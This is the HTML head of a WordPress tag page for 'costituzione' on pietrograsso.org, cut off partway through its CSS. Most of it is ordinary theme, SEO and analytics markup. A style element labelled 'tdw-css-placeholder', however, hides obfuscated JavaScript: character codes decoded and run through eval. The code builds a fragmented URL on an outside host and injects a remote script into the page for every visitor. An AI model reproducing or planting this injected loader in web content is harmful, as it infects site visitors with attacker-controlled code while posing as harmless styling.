

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pietrograsso.org/tag/costituzione/
body_size: 18546
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>costituzione - Pietro Grasso</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pietrograsso.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://pietrograsso.org/wp-content/uploads/2018/10/pg_logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://pietrograsso.org/tag/costituzione/" />
	<link rel="next" href="https://pietrograsso.org/tag/costituzione/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="costituzione - Pietro Grasso" />
	<meta property="og:url" content="https://pietrograsso.org/tag/costituzione/" />
	<meta property="og:site_name" content="Pietro Grasso" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pietrograsso.org/tag/costituzione/","url":"https://pietrograsso.org/tag/costituzione/","name":"costituzione - Pietro Grasso","isPartOf":{"@id":"https://pietrograsso.org/#website"},"primaryImageOfPage":{"@id":"https://pietrograsso.org/tag/costituzione/#primaryimage"},"image":{"@id":"https://pietrograsso.org/tag/costituzione/#primaryimage"},"thumbnailUrl":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_01.jpg","breadcrumb":{"@id":"https://pietrograsso.org/tag/costituzione/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pietrograsso.org/tag/costituzione/#primaryimage","url":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_01.jpg","contentUrl":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_01.jpg","width":1240,"height":822},{"@type":"BreadcrumbList","@id":"https://pietrograsso.org/tag/costituzione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pietrograsso.org/"},{"@type":"ListItem","position":2,"name":"costituzione"}]},{"@type":"WebSite","@id":"https://pietrograsso.org/#website","url":"https://pietrograsso.org/","name":"Pietro Grasso","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pietrograsso.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed" href="https://pietrograsso.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed dei commenti" href="https://pietrograsso.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; costituzione Feed del tag" href="https://pietrograsso.org/tag/costituzione/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pietrograsso.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pietrograsso.org/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php","nonce":"9f66d9802a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://pietrograsso.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pietrograsso.org/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pietrograsso.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pietrograsso.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dc3538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a42f21b655";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}body,p{font-family:Roboto}:root{--td_theme_color:#dc3538;--td_slider_text:rgba(220,53,56,0.7);--td_page_title_color:#aca39a;--td_page_content_color:#5b5b5b;--td_page_h_color:#aca39a}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112479010-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112479010-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pietrograsso.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pietrograsso.org/tag/costituzione/",
                    "name": "Costituzione"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dc3538}.tdm-btn-style2:before{border-color:#dc3538}.tdm-btn-style2{color:#dc3538}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dc3538;-moz-box-shadow:0 2px 16px #dc3538;box-shadow:0 2px 16px #dc3538}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dc3538;-moz-box-shadow:0 4px 26px #dc3538;box-shadow:0 4px 26px #dc3538}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 